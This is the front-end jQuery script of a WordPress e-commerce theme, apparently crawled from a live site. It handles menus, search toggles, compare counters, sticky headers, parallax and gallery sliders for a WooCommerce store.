content_type: text/javascript
request_url: https://egpres.com/wp-content/themes/zigcy/assets/js/zigcy-scripts.js?ver=1.1.0
body_size: 2004
content:
(function ($) { 
'use strict';
  //Preloader
    $(window).load(function () {
        $('.store-mart-loader').fadeOut();
    });

  //Header Search toggle
  $('body').on('click','.sm-search-icon-wrap .sm-search-icon',function(){
    $('.sm-search-icon-wrap .search-form-wrap').toggleClass('search-active');
    
  });
  //search close
  $('body').on('click','.sm-search-icon-wrap .btn-hide', function(){
    $('.sm-search-icon-wrap .search-form-wrap').removeClass('search-active');
    
  });

  
   /* Browse Category Menu  Toggle */ 
    $('body').on('click','.browse-category-wrap', function(){
       $(this).children('.categorylist').toggleClass('sm-cat-menu-active');
    });

    //Header promo banner close
    $('body').on('click','.top-header-promo .promo-exit', function(){
      $('.top-header-promo').slideUp('slow');
    });
  /********************************************************************************************************************************/
  /**
  * Yith compare counter
  *
  */
  var $body = $('body'),
  $header = $('#masthead');

  $body.on('click', 'a.compare', function (e) {
    e.preventDefault();
    var compare = false;

    if ($(this).hasClass('added')) {
      compare = true;
    } else if ($(this).closest('.footer-product-button').hasClass('compare-added')) {
      compare = true;
    }

    if (compare === false) {
      var compare_counter = $header.find('#sm-compare-count').html();
      compare_counter = parseInt(compare_counter, 10) + 1;

      setTimeout(function () {
        $header.find('#sm-compare-count').html(compare_counter);
      }, 2000);

    }
  });

  $(document).find('.compare-list').on('click', '.remove a', function (e) {
    e.preventDefault();
    var compare_counter = $('#sm-compare-count', window.parent.document).html();
    compare_counter = parseInt(compare_counter, 10) - 1;
    if (compare_counter < 0) {
      compare_counter = 0;
    }

    $('#sm-compare-count', window.parent.document).html(compare_counter);
  });

  $('.yith-woocompare-widget').on('click', 'li a.remove', function (e) {
    e.preventDefault();
    var compare_counter = $header.find('#sm-compare-count').html();
    compare_counter = parseInt(compare_counter, 10) - 1;
    if (compare_counter < 0) {
      compare_counter = 0;
    }

    setTimeout(function () {
      $header.find('#sm-compare-count').html(compare_counter);
    }, 2000);

  });

  $('.yith-woocompare-widget').on('click', 'a.clear-all', function (e) {
    e.preventDefault();
    setTimeout(function () {
      $header.find('#sm-compare-count').html('0');
    }, 2000);
  });



/**
* Back to top button
*/
$('.scrollup').hide();
var offset = 250;
var duration = 1000;
$(window).scroll(function() {
    if ($(this).scrollTop() > offset) {
        $('.scrollup').fadeIn(duration);
    } else {
        $('.scrollup').fadeOut(duration);
    }
});
$('body').on('click', '.scrollup', function (e) {
    e.preventDefault();
    $('html, body').animate({scrollTop: 0}, duration);
    return false;
})

/********************************************************************************************************************************/
/**
* WooCommerce Grid/List Toggle
*/
$('.sm-archive-wrap').find('ul.products').addClass('grid');


/********************************************************************************************************************************/


  
$(".size-guide a").prettyPhoto({
    social_tools: false,
    theme: 'dark_square'
 });


/* Toggle mobile menu on click toggle icon */
$('body').on('click touchstart','.mob-nav-wrapper .mob-hiriz-wrapp .menu-toggle', function(){
  $('.mob-side-nav-wrapp').addClass('active');
})

/* close mobile menu on click toggle icon */
$('body').on('click touchstart','.mob-nav-wrapper .mob-nav-close', function(){
  $('.mob-side-nav-wrapp').removeClass('active');
})

//close sidemenu on click outside it's container
var menuWraper = $('.mob-side-nav-wrapp');
    $(document).on('click', function(event){
        var menuToggle = $('.mob-nav-wrapper .mob-hiriz-wrapp .menu-toggle');
        if (!menuWraper.is(event.target) &&            // If the target of the click isn't the container...
            menuWraper.has(event.target).length === 0) // ... nor a descendant of the container
        {
             if (!menuToggle.is(event.target) &&            
                menuToggle.has(event.target).length === 0) {
                // Do whatever you want to do when click is outside the element
                $('.mob-side-nav-wrapp').removeClass('active');
            }
            
        }
    });



/**
* Zigcy Mobile sub-menu
*
*/
$('.mob-nav-wrapper .mob-primary-menu-wrap ul li ul,.wpb_wrapper .widget_nav_menu ul li ul').slideUp();

$('<div class="sub-toggle"></div>').insertBefore('.mob-nav-wrapper .menu-item-has-children ul,.wpb_wrapper .widget_nav_menu .menu-item-has-children ul');
$('<div class="sub-toggle-children"></div>').insertBefore('.mob-nav-wrapper .page_item_has_children ul');




$('body').on('vclick touchstart','.mob-nav-wrapper .sub-toggle', function()  {
  $(this).next('ul.sub-menu').slideToggle(400);
  $(this).parent('li').toggleClass('mob-menu-toggle');
});

$('body').on('vclick touchstart','.mob-nav-wrapper .sub-toggle-children',function() {
  $(this).next('ul.sub-menu').slideToggle(400);
});


$('body').on('click','.wpb_wrapper .widget_nav_menu .sub-toggle',function() {
  $(this).next('ul.sub-menu').slideToggle(400);
  $(this).parent('li').toggleClass('mob-menu-toggle');
});


/**
* Sticky sidebar
*
*/
var sticky_sidebar = sm_custom_main.sticky_sidebar;

if( sticky_sidebar == true ){

 $('#secondary-right, #secondary-left').theiaStickySidebar({
      // Settings
      additionalMarginTop: 30
    });

}

if( $('.sm-section-outer').hasClass('sm-sticky-sidebar')){
    
    $('.store-mart-cta.layout-4').parent().parent().parent().addClass('is-sticky-col');
}
$('.is-sticky-col').theiaStickySidebar({
      additionalMarginTop: 60
    });

/**
* Fixed menu / Sticky menu
*
*/
var sticky_header = sm_custom_main.sticky_header;

if( sticky_header == true ){

  var top_pos = $('.sm-menu-wrapp-outer').offset().top + $('.sm-menu-wrapp-outer').outerHeight();
  $(window).scroll(function () {
      if ($(window).scrollTop() > top_pos) {
          $('.sm-fixed-header').addClass('fixed');
      } else {
          $('.sm-fixed-header').removeClass('fixed');
      }
  });


}

//initiate steallar 
$.stellar({
        horizontalScrolling: false,
        verticalOffset: 40,
        parallaxBackgrounds: true,
        parallaxElements: true,
        hideDistantElements: true
      });


/**
* Single product gallery slider
* 
*/
var productSingleGallery = sm_custom_main.single_gallery;

if( productSingleGallery == 'slid' ) {
  
  $(document).on('ready', function(){
    $('.flex-control-nav').slick({
      infinite: true,
      slidesToShow: 3,
      slidesToScroll: 3,
      variableWidth: true
    });
  });

}

//fix for YITH Wishlist
$('body').on('click','.sm-compare-wrapp .add-to-wishlist-custom', function(){
  
  $(this).children('.yith-wcwl-wishlistexistsbrowse').removeClass('hide').addClass('show');
  $(this).children('.yith-wcwl-wishlistexistsbrowse').show();

});

/**
* Values for smooth scroll
*
*/

var smoothScrollEnable = sm_custom_main.smooth_croll;

if( true == smoothScrollEnable ){
  
  SmoothScroll({
     // Scrolling Core
      animationTime    : 900, // [ms]
      stepSize         : 100, // [px]
   })

}

} )( jQuery );


